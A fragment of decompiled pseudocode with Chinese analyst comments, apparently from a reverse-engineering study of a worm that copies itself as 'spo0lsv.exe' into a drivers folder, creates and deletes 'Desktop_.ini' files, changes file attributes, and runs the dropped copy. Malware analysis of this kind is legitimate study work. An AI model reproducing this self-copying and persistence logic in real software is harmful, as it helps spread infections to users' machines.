 82 int filepath; // [sp+78h] [bp-3B8h]@1
83 char *columpath; // [sp+7Ch] [bp-3B4h]@1
84 int v81; // [sp+418h] [bp-18h]@12
85 int v82; // [sp+41Ch] [bp-14h]@12
86 int v83; // [sp+420h] [bp-10h]@13
87 int v84; // [sp+424h] [bp-Ch]@12
88 signed __int32 v85; // [sp+428h] [bp-8h]@3
89 int v86; // [sp+42Ch] [bp-4h]@3
90 int savedregs; // [sp+430h] [bp+0h]@1
91
92 DregsArea = &savedregs;
93 v50 = &loc_408781;
94 v49 = __readfsdword(0);
95 __writefsdword(0, &v49);
96 C_GetAbsolutePath(0, &filepath); // 可能是在获取文件名和绝对路径
97 C_GetParentCatalogue(filepath, &columpath); // 获取文件所在目录的路径
98 M_CreateFile(&columpath, "Desktop_.ini"); // 创建Desktop.ini文件
99 if ( C_CheckFileAlive(columpath) ) // 判断该路径下的文件是否存在
100 {
101 C_GetAbsolutePath(0, &v77);
102 C_GetParentCatalogue(v77, &v78);
103 M_CreateFile(&v78, "Desktop_.ini");
104 v0 = sub_4040CC(v78);
105 j_SetFileAttributesA(v0, 0x80u);
106 j_Sleep(1u);
107 C_GetAbsolutePath(0, &v75);
108 C_GetParentCatalogue(v75, &v76);
109 M_CreateFile(&v76, "Desktop_.ini");
110 v1 = sub_4040CC(v76);
111 j_DeleteFileA(v1);
112 }
113 C_GetAbsolutePath(0, &v74);
114 sub_407650(v2, &v86);
115 C_MultiThreadSourceManagerDown(&v85);
116 for ( i = C_Sub4byteGetLen(v86); i > 0 && *(v86 + i - 1); --i )
117 {
118 v5 = v86;
119 LOBYTE(v5) = *(v86 + i - 1);
120 sub_403E2C(v3, v5);
121 sub_403F18(&v85, v73, v85);
122 }
123 if ( !v85 )
124 {
125 C_GetAbsolutePath(0, &v71);
126 sub_40521C(v71, &v72);
127 sub_4053AC(v72);
128 sub_403F8C(v6, 3, "spo0lsv.exe", "drivers\\", v68);
129 sub_40521C(v69, &v70);
130 sub_404018(v7, v70); // 其中的逻辑影响zf标志寄存器的状态，影响后续的执行逻辑
131 if ( !v8 ) //
132 {
133 sub_405FC4();
134 sub_405FC4();
135 sub_4053AC(128);
136 sub_403F8C(v9, 3, "spo0lsv.exe", "drivers\\", v66);
137 v10 = sub_4040CC(v67);
138 j_SetFileAttributesA(v10, v45);
139 j_Sleep(1u);
140 sub_4053AC(0);
141 sub_403F8C(v11, 3, "spo0lsv.exe", "drivers\\", v64);
142 v12 = sub_4040CC(v65);
143 C_GetAbsolutePath(0, &v63);
144 v13 = sub_4040CC(v63);
145 j_CopyFileA(v13, v12, v42);
146 sub_4053AC(1);
147 sub_403F8C(v14, 3, "spo0lsv.exe", "drivers\\", v61);
148 v15 = sub_4040CC(v62);
149 j_WinExec(v15, v16);
150 j_ExitProcess_0(0);
151 }
152 }
153 v17 = C_Sub4byteGetLen(v85);
154 sub_40416C(v17, i);
155 v39 = sub_4041B4(v38, v85);
156 if ( v39 > 0 )
157 {
158 v18 = sub_4041B4(v40, v85);
159 C_CutstrTo_v2(v85, 1, v18 - 1, &v82);